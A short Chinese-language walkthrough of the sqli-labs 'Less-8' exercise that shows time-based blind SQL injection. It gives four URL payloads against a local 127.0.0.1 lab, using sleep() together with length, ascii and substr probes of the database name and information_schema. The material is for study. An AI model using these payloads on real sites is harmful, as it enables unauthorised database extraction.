 LESS-8_01 法二 时间盲注
• 1. http://127.0.0.1/sqli/Less-8/?id=1‘ and sleep(5)--+ 使用延迟的方法判断是否存在注入漏洞。当然判断是否存在注
入漏洞的方法很多。
• 2. http://127.0.0.1/sqli/Less-8/?id=1‘ and if(length(database()) = 8,1,sleep(5))--+ 当为8的时候很快加载，而为其他值
得时候加载较慢（5s左右），那就说明此时数据库的长度就是8（security）
• 3. http://127.0.0.1/sqli/Less-8/?id=1' and if(ascii(substr((select database()),1,1)) >113,1,sleep(5))--+如果当前数据库的
第一个字母的ascii值大于113的时候，会立刻返回结果，否则执行5s。
• 4. http://127.0.0.1/sqli/Less-8/?id=1‘ and if(ascii(substr((select schema_name from information_schema.schemata limit
4,1),1,1))>112,1,sleep(5))--+ 同理判断数据库中的第5个数据库的第一位的ascii的值是不是大于112（实际中是
115），如果是的则速度返回，否则延时5s返回结果。
• 5. 其余步骤与法一基本类似，可以采用burpsuite或者是sql盲注脚本使用。